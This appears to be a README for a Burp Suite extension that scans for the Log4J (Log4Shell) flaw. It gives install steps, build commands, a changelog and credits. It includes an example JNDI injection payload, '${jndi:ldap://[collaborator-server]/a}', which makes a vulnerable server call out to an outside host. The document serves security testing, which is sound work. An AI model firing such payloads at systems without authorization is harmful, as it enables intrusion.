I am not responsible for your actions, burp-suite freezing, target getting hacked, thermonuclear war, or the current economic crisis caused by you following these directions. YOU are choosing to use this tool, and if you point your finger at me for messing anything up, I will LMAO at you.
- Install the extension either from pre-compiled releases or build from source.
- Disable/Uncheck all other active scanning extensions like active scan++, burp bounty pro, param-miner etc.
- From Top-Menu open settings of Log4J Scanner.
- Add your custom payload and save settings.
- Select your target > right-click > Scan.
- Select
Scan Configuration>Select from library - Only select
Audit checks - extensions onlyand hit OK button.
Special thanks to Silent Signal, instructions and scan configurations are inspired from his extension.
- In your custom payload DO NOT add your collaborator url, just add
[collaborator-server]as a placeholder, [collaborator-serverwill be replaced by your collaborator server url itself.- Example payload:
"${jndi:ldap://[collaborator-server]/a}
https://github.com/0xDexter0us/Log4J-Scanner/releases/
./gradlew build fatJar- Grab the jar file
build/libs/Log4J-Scanner-x.x.x.jar
- Download the latest jar from releases or build from source.
- Add the jar to Burp Suite.
- For passive scanning:
https://github.com/f0ng/log4j2burpscanner - For active scanning:
https://github.com/albinowax/ActiveScanPlusPlus&https://github.com/silentsignal/burp-log4shell
25 December 2021 - v0.2.0
- Added Burp Collaborator api.
- Removed custom scanner.
- Added Burp scanner api.
13 December 2021 - v0.1.0
- First public release
- CoreyD97 - https://github.com/CoreyD97
- Silent Signal - https://github.com/silentsignal